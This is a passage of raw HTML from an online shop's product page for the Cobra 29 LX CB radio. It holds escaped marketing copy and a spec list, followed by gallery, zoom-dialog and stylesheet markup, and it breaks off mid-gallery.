bestselling \u003cstrong\u003eCB radios\u003c\/strong\u003e. It’s thanks to its ground-breaking, four-color, selectable digital display, NOAA weather \u0026amp; emergency alerts, radio check diagnostics, built-in clock, and variable talk back. Those who own the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e agree it’s hard to go wrong with this \u003cstrong\u003eCB radio\u003c\/strong\u003e!\u003c\/p\u003e\n\u003cp\u003eAs always, your purchase from \u003cstrong\u003eCB Radio Supply\u003c\/strong\u003e includes a uniquely-styled LX microphone, power cord, bracket, and a mic clip. We’re your one-stop \u003cstrong\u003eCB shop\u003c\/strong\u003e.\u003c\/p\u003e\n\u003cp\u003eSo, purchase the \u003cstrong\u003eCobra 29 LX\u003c\/strong\u003e today and your new \u003cstrong\u003eCobra Cb Radio\u003c\/strong\u003e will \u003cstrong\u003eSHIP FREE\u003c\/strong\u003e or feel free to contact us directly with any questions about this product or others we sell.\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCB Radio Features \u0026amp; Specs:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDual-mode AM\/FM\u003c\/li\u003e\n\u003cli\u003e4-Color Selectable LCD Display With Dimmer\u003c\/li\u003e\n\u003cli\u003eVariable Talkback Control\u003c\/li\u003e\n\u003cli\u003e10 Channels NOAA Weather \u003c\/li\u003e\n\u003cli\u003eNoise Canceling Microphone Included\u003c\/li\u003e\n\u003cli\u003eAdjustable Mic Gain\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eInstant 9\/19\u003c\/li\u003e\n\u003cli\u003eRadio Check Self Test Feature\u003c\/li\u003e\n\u003cli\u003eSWR Meter \u0026amp; Alert\u003c\/li\u003e\n\u003cli\u003eBuilt in Clock, Timer And Alarm\u003c\/li\u003e\n\u003cli\u003e\u003cem\u003ePro Tune and Alignment Recommended\u003c\/em\u003e\u003c\/li\u003e\n\u003cli\u003e\n\u003cem\u003eReceiver Upgrade Available\u003c\/em\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eLength\u003c\/strong\u003e 8 3\/4\" from back of case to bezel\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003eWidth\u003c\/strong\u003e 7 5\/16\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e\u003cstrong\u003eHeight \u003c\/strong\u003e2 3\/16\"\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e"},
    "product_recommendation_limit": null
  }
</script>





  
  
<nav
    class="breadcrumbs-container"
    aria-label="Breadcrumbs"
  >
    <a href="/">Home</a>
    

      
      <span class="breadcrumbs-delimiter" aria-hidden="true">
      <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="8"
  height="5"
  viewBox="0 0 8 5"
>
  <path fill="currentColor" fill-rule="evenodd" d="M1.002.27L.29.982l3.712 3.712L7.714.982 7.002.27l-3 3z"/>
</svg>

    </span>
      <span>CB Radios | Cobra 29 LX CB Radio</span>

    
  </nav>



<section
  class="
    product__container
    product__container--three-columns
  "
  data-product-wrapper
>
  














<article class="product--outer">
  <div class="product-gallery-wrapper">
    

<style-sheet name="vendor.photoswipe.css" remove-duplicate="true" load="inline" style="display: none;"><style>
          /*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{position:absolute;top:0;left:0;z-index:1500;display:none;width:100%;height:100%;overflow:hidden;touch-action:none;outline:none;text-size-adjust:100%;backface-visibility:hidden}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:grab}.pswp--dragging .pswp__img{cursor:grabbing}.pswp__bg{position:absolute;top:0;left:0;width:100%;height:100%;background:#000;opacity:0;transform:translateZ(0);will-change:opacity;backface-visibility:hidden}.pswp__scroll-wrap{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{position:absolute;top:0;right:0;bottom:0;left:0;touch-action:none}.pswp__container,.pswp__img{-webkit-user-select:none;user-select:none;-webkit-tap-highlight-color:rgb(0 0 0 / 0%);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1)}.pswp__bg{transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none}.pswp__container,.pswp__zoom-wrap{backface-visibility:hidden}.pswp__item{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.pswp__img{position:absolute;top:0;left:0;width:auto;height:auto}.pswp__img--placeholder{backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{top:0;left:0;width:100%!important;height:auto!important}.pswp__error-msg{position:absolute;top:50%;left:0;width:100%;margin-top:-8px;font-size:14px;line-height:16px;color:#ccc;text-align:center}.pswp__error-msg a{color:#ccc;text-decoration:underline}
/*# sourceMappingURL=/s/files/1/0410/5696/0672/t/54/assets/vendor.photoswipe.css.map?v=174748066985000064051761710116 */


        </style>
<script type="module" src="//cbradiosupply.com/cdn/shop/t/37/assets/utility.stylesheet.js?v=115421978848924304161763723814"></script></style-sheet>

<style-sheet name="vendor.photoswipe-default-skin.css" remove-duplicate="true" load="inline" style="display: none;"><style>
          /*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{position:relative;float:right;display:block;width:44px;height:44px;padding:0;margin:0;overflow:visible;-webkit-appearance:none;appearance:none;cursor:pointer;background:none;border:0;box-shadow:none;opacity:.75;transition:opacity .2s}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{width:44px;height:44px;background:url(default-skin.png) 0 0 no-repeat;background-size:264px 88px}@media (resolution >= 105dpi),(resolution >= 1.1dppx){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{position:absolute;top:50%;width:70px;height:100px;margin-top:-50px;background:none}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{position:absolute;top:35px;width:32px;height:30px;content:"";background-color:#0000004d}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;user-select:none}.pswp__share-modal{position:absolute;top:0;left:0;z-index:1600;display:block;width:100%;height:100%;padding:10px;background:#0000007f;opacity:0;transition:opacity .25s ease-out;will-change:opacity;backface-visibility:hidden}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{position:absolute;top:56px;right:44px;z-index:1620;display:block;width:auto;background:#fff;border-radius:2px;box-shadow:0 2px 5px #00000040;transform:translateY(6px);transition:transform .25s;will-change:transform;backface-visibility:hidden}.pswp__share-tooltip a{display:block;padding:8px 12px;font-size:14px;line-height:18px;color:#000;text-decoration:none}.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{position:absolute;top:-12px;right:15px;display:block;width:0;height:0;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none;content:"";border:6px solid rgb(0 0 0 / 0%);border-bottom-color:#fff}a.pswp__share--facebook:hover{color:#fff;background:#3e5c9a}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{color:#fff;background:#55acee}a.pswp__share--pinterest:hover{color:#ce272d;background:#ccc}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;top:0;left:0;height:44px;padding:0 10px;font-size:13px;line-height:44px;color:#fff;opacity:.75}.pswp__caption{position:absolute;bottom:0;left:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{max-width:420px;padding:10px;margin:0 auto;font-size:13px;line-height:20px;color:#ccc;text-align:left}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{position:absolute;top:0;left:50%;width:44px;height:44px;margin-left:-22px;opacity:0;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{position:absolute;top:15px;left:15px;width:14px;height:14px;margin:0;background:none;opacity:.75}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{position:absolute;top:0;left:0;box-sizing:border-box;width:14px;height:14px;margin:0;background:none;border:2px solid #fff;border-bottom-color:transparent;border-left-color:transparent;border-radius:50%}@media screen and (width <= 1024px){.pswp__preloader{position:relative;top:auto;left:auto;float:right;margin:0}}@keyframes clockwise{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes donut-rotate{0%{transform:rotate(0)}50%{transform:rotate(-140deg)}to{transform:rotate(0)}}.pswp__ui{z-index:1550;visibility:visible;opacity:1;-webkit-font-smoothing:auto}.pswp__top-bar{position:absolute;top:0;left:0;width:100%;height:44px}.pswp__caption,.pswp__top-bar,.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{transition:opacity 333ms cubic-bezier(.4,0,.22,1);will-change:opacity;backface-visibility:hidden}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__top-bar,.pswp__caption{background-color:#0000007f}.pswp__ui--fit .pswp__top-bar,.pswp__ui--fit .pswp__caption{background-color:#0000004d}.pswp__ui--idle .pswp__top-bar,.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right{opacity:0}.pswp__ui--hidden .pswp__top-bar,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}
/*# sourceMappingURL=/s/files/1/0093/3806/0836/t/267/assets/vendor.photoswipe-default-skin.css.map?v=59217090461693802201765254087 */


        </style>
<script type="module" src="//cbradiosupply.com/cdn/shop/t/37/assets/utility.stylesheet.js?v=115421978848924304161763723814"></script></style-sheet>







<template class="photoswipe-template">
  
  <div
    id="pswp"
    class="pswp"
    tabindex="-1"
    role="dialog"
    aria-hidden="true"
    aria-label="Product zoom dialog"
    data-photoswipe
  >
    
    <div class="pswp__bg"></div>

    
    <div class="pswp__scroll-wrap">
      
      <div class="pswp__container" aria-hidden="true">
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
      </div>

      
      <div class="pswp__ui pswp__ui--hidden">
        <div class="pswp__top-bar">
          
          
          <button class="pswp__button pswp__button--close" title="Close">
            <span tabindex="-1">
              <svg
                aria-hidden="true"
                focusable="false"
                role="presentation"
                xmlns="http://www.w3.org/2000/svg"
                width="18"
                height="18"
                viewBox="0 0 18 18"
                fill="none"
              >
                <path d="M17 1L1 17" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/>
                <path d="M1 1L17 17" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/>
              </svg>
            </span>
          </button>
          
          
          

          
          
          
        </div>
        
      </div>
    </div>
    <div class="product-zoom--thumbnails" data-photoswipe-thumbs>
      <button
        class="product-gallery__scroll-button product-gallery__scroll-button--prev"
        data-scroll-prev
        aria-label="Scroll thumbnails previous"
      >
        <svg
          class="icon-chevron-down"
          aria-hidden="true"
          focusable="false"
          role="presentation"
          width="14"
          height="8"
          viewBox="0 0 14 8"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
          <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
        </svg>
      </button>
      <button
        class="product-gallery__scroll-button product-gallery__scroll-button--next"
        data-scroll-next
        aria-label="Scroll thumbnails next"
      >
        <svg
          class="icon-chevron-down"
          aria-hidden="true"
          focusable="false"
          role="presentation"
          width="14"
          height="8"
          viewBox="0 0 14 8"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
          <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
        </svg>
      </button>

      <div class="product-zoom--thumb-scroller" data-photoswipe-thumb-scroller></div>
    </div>
  </div>
</template>


<product-gallery
  class="
    product-gallery
    product-gallery--below
    product-gallery--grid
    
  "
  thumbnail-position="below"
  thumbnail-layout="grid"
  image-hover-zoom="disabled"
  image-click-to-zoom="always"
  initial-slide="0"
  
  
    carousel
  
>
  
    <div class="swiper product-gallery__viewer" data-swiper-viewer>
      <div class="swiper-wrapper">
        
          <div
            class="swiper-slide"
            data-media-id="35335083131197"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335083131197"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 1.0;
    --image-max-width: 1024px;
    --image-max-height: 1024px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830&amp;width=800" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-167396.jpg?v=1743694830&amp;width=800 800w" width="800" height="800" class="media__image photoswipe__image" data-photoswipe-id="35335083131197" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-167396.jpg?crop=center&amp;height=1024&amp;v=1743694830&amp;width=1024" data-photoswipe-width="1024" data-photoswipe-height="1024" data-zoom="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-167396.jpg?crop=center&amp;height=1024&amp;v=1743694830&amp;width=1024">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335083163965"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335083163965"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 1.0;
    --image-max-width: 1024px;
    --image-max-height: 1024px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830&amp;width=800" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-201728.jpg?v=1743694830&amp;width=800 800w" width="800" height="800" class="media__image photoswipe__image" data-photoswipe-id="35335083163965" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-201728.jpg?crop=center&amp;height=1024&amp;v=1743694830&amp;width=1024" data-photoswipe-width="1024" data-photoswipe-height="1024" data-zoom="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-201728.jpg?crop=center&amp;height=1024&amp;v=1743694830&amp;width=1024">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
            data-media-id="35335083196733"
            data-media-type="image"
          >
            <div
              class="
                swiper-slide__inner
                
                  
                    swiper-slide__inner--cursor-pointer--always
                  

                  
                
              "
              
                data-photoswipe-trigger-for="35335083196733"
              
            >
              








<div
  class="
    media
    media--aspect-ratio-set
    
  "
  style="
    --aspect-ratio: 1.673202614379085;
    --image-max-width: 1024px;
    --image-max-height: 612px;
  "
>
  
    <button
      class="
        media__lightbox-button
        media__lightbox-button--always
      "
      aria-haspopup="true"
    >
      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--click"
          tabindex="-1"
        >
          




                                                                                                          <svg class="icon-zoom "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="13" height="14" viewBox="0 0 13 14" fill="none">      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.6499 5.36407C10.6499 6.71985 10.1504 7.95819 9.32715 8.90259L12.5762 12.6036L11.4233 13.6685L8.13379 9.92206C7.31836 10.433 6.35596 10.7281 5.3252 10.7281C2.38428 10.7281 0 8.3266 0 5.36407C0 2.40155 2.38428 0 5.3252 0C8.26611 0 10.6499 2.40155 10.6499 5.36407ZM9.29102 5.36407C9.29102 7.57068 7.51514 9.35956 5.32471 9.35956C3.13428 9.35956 1.3584 7.57068 1.3584 5.36407C1.3584 3.15741 3.13428 1.36859 5.32471 1.36859C7.51514 1.36859 9.29102 3.15741 9.29102 5.36407ZM4.9502 3.23438H5.80029V4.93439H7.5V5.78436H5.80029V7.48438H4.9502V5.78436H3.25V4.93439H4.9502V3.23438Z" transform="translate(0 0.015625)" fill="currentColor"/>    </svg>            



Click to expand
</span>
      

      
        <span
          class="media__lightbox-button-text media__lightbox-button-text--tap"
          tabindex="-1"
        >
          




                                                                                                        <svg class="icon-tap "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="17" height="18" fill="none" >      <g clip-path="url(#clip0)">        <path d="M10.5041 5.68411c.3161-.69947.3733-1.48877.1212-2.24947C10.1368 1.96048 8.60378.947266 6.86197.947266c-1.7418 0-3.27478 1.013214-3.76334 2.487374-.25211.7607-.19492 1.55.12117 2.24947" stroke="currentColor" stroke-width="1.18421" stroke-linecap="round" stroke-linejoin="round"/>        <path d="M1.29826 12.9496l.4482-.3869-.00078-.0009-.44742.3878zm2.1109-1.6885l.44817-.387-.00075-.0009-.44742.3879zm2.14476 2.484l-.44817.387c.16167.1872.42273.2542.6546.168.23187-.0863.38567-.3076.38567-.555h-.5921zm2.745-2.9235h-.59211c0 .327.26509.5921.59211.5921v-.5921zm-1.6868 7.3776l-4.86566-5.6365-.896406.7738L5.71571 18.973l.89641-.7738zm-4.86644-5.6374c-.26238-.3027-.22472-.749.09904-1.008l-.73973-.9248c-.84206.6736-.962533 1.8912-.254153 2.7084l.894843-.7756zm.09904-1.008c.33763-.2701.84237-.2218 1.11702.0951l.89484-.7757c-.69611-.8031-1.92341-.90664-2.75159-.2442l.73973.9248zm1.11627.0942l2.14476 2.4841.89634-.7739-2.14476-2.4841-.89634.7739zm3.18503 2.0971V5.10805H4.96181v8.63705h1.18421zm0-8.63705c0-.379.32677-.72639.7804-.72639V3.19745c-1.0624 0-1.96461.83323-1.96461 1.9106h1.18421zm.7804-.72639c.45362 0 .78039.34739.78039.72639h1.18421c0-1.07737-.90221-1.9106-1.9646-1.9106v1.18421zm.78039.72639v5.71355h1.18421V5.10805H7.70681zm.59211 6.30565H11.273v-1.1842H8.29892v1.1842zm2.97408 0c1.717 0 3.0679 1.3312 3.0679 2.9239h1.1842c0-2.2911-1.9264-4.1081-4.2521-4.1081v1.1842zm3.0679 2.9239v4.6098h1.1842v-4.6098h-1.1842z" fill="currentColor"/>      </g>      <defs>        <clipPath id="clip0">          <path fill="#fff" d="M0 0h16.6645v18H0z"/>        </clipPath>      </defs>    </svg>              



Tap to zoom
</span>
      
    </button>
  

  
      <img src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830&amp;width=800" alt="CB Radios | Cobra 29 LX CB Radio - CB Radio Supply" srcset="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830&amp;width=352 352w, //cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-976814.jpg?v=1743694830&amp;width=800 800w" width="800" height="478" class="media__image photoswipe__image" data-photoswipe-id="35335083196733" data-photoswipe-image="true" data-photoswipe-src="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-976814.jpg?crop=center&amp;height=612&amp;v=1743694830&amp;width=1024" data-photoswipe-width="1024" data-photoswipe-height="612" data-zoom="//cbradiosupply.com/cdn/shop/products/cb-radios-cobra-29-lx-cb-radio-976814.jpg?crop=center&amp;height=612&amp;v=1743694830&amp;width=1024">
    
</div>

            </div>
          </div>
        
          <div
            class="swiper-slide"
